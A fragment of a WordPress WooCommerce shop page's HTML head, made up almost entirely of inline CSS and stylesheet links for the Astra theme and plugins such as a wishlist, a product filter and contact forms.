.ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C500%7CFedero%3Anormal%2C&#038;display=fallback&#038;ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcaf-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-affiliates/assets/css/yith-wcaf.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1768898213' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:#706c6c!important;border-color:#706c6c;background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='woof-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1768898213' media='all' />
<style id='woof-inline-css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.12.0' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=1768898213' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d4c5a4;color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#706c6c;}.woocommerce-message::before,.woocommerce-info::before{color:#706c6c;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#706c6c;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#706c6c;color:var(--ast-global-color-2);}.woocommerce-MyAccount-navigation-link.is-active a{color:#cbb58a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#706c6c;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#706c6c;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#d4c5a4;}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce[class*="tablet-columns-"] .site-main div.product .related.products ul.products li.product{width:100%;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product 